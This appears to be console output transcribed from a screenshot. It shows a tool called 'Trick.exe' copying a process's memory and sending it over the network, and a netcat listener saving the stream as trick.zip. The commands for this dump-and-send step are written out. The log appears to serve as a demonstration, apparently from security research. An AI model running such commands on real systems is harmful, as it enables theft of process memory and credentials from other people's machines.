 c:\temp>Trick.exe debugproc 192.168.1.72 1212
[+] Copying 1153536 bytes from 0x1E790009CD0 to 0x7FFD6BC11000
[+] Process handle: 752
[+] File sent successfully.
Select Command Prompt
c:\temp>nc.exe -nlvp 1212 > trick.zip
listening on [any] 1212 ...
connect to [192.168.1.72] from (UNKNOWN) [192.168.1.72] 61845
c:\temp>dir trick.zip
Volume in drive C has no label.
Volume Serial Number is C49D-B315
Directory of c:\temp
30/08/2024 19:50 25.958.851 trick.zip
1 File(s) 25.958.851 bytes
0 Dir(s) 236.210.782.208 bytes free